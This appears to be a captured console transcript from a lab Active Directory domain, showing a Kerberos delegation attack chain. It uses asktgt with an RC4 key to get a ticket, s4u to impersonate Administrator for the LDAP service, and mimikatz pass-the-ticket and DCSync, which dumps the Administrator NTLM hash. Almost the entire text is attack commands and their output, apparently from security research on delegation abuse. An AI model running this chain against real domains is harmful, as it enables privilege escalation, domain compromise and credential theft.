 C:\Users\eviluser\Desktop>asktgt.exe /user:victim /domain:testlab.local /key:2b576acbe6bcfda729
4d6bd18041b8fe
.#####. AskTGT Kerberos client 1.0 (x86) built on Dec 8 2016 00:31:13
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com (oe.eo)
'#####' * * */
> Current time : 1/6/2017 11:45:13 AM
username : victim
domain : testlab.local (TESTLAB)
password : <NULL>
key : 2b576acbe6bcfda7294d6bd18041b8fe (rc4_hmac_nt)
[KDC] 'PRIMARY.testlab.local' will be the main server
* Ticket in file 'tgt.kirbi'
C:\Users\eviluser\Desktop>s4u.exe /tgt:tgt.kirbi /user:Administrator@testlab.local /service:lda
p/PRIMARY.testlab.local
.#####. S4U Kerberos client 1.0 (x86) built on Dec 8 2016 00:31:13
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com (oe.eo)
'#####' * * */
TGT | filename : tgt.kirbi
TGT | Service : krbtgt / testlab.local @ TESTLAB.LOCAL
TGT | Principal : victim @ TESTLAB.LOCAL
S4U2Self | Principal : Administrator @ testlab.local
S4U2Proxy| Service : ldap / PRIMARY.testlab.local
* Ticket in file 'ldap.PRIMARY.testlab.local.kirbi'
C:\Users\eviluser\Desktop>mimikatz.exe
.#####. mimikatz 2.1 (x64) built on Nov 26 2016 02:28:33
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
mimikatz # kerberos::ptt ldap.PRIMARY.testlab.local.kirbi
* File: 'ldap.PRIMARY.testlab.local.kirbi': OK
mimikatz # lsadump::dcsync /domain:testlab.local /user:TESTLAB\Administrator
[DC] 'testlab.local' will be the domain
[DC] 'PRIMARY.testlab.local' will be the DC server
[DC] 'TESTLAB\Administrator' will be the user account
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 11/12/2016 7:28:15 PM
Object Security ID : S-1-5-21-890171859-3433809279-3366196753-500
Object Relative ID : 500
Credentials:
Hash NTLM: a6046ae491fea36346d82e83a79777f7